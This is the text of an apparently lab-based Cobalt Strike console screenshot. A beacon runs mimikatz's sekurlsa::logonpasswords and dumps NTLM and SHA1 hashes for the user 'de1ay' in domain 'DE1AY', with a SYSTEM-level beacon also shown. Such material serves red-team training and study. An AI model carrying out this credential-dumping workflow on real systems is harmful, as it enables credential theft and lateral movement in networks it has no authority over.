 日志X 监听器X 目标X Beacon 10.10.10.80@3800 X Beacon 10.10.10.10@2040 X
[+] established link to parent beacon: 10.10.10.80
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@3800]
beacon> sleep 0
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@3800]
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 227960 (00000000:00037a78)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2022/7/30 0:27:18
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay
* Domain : DE1AY
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
[00010000] CredentialKeys
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
[DC] SYSTEM */2040 last: 13s
beacon>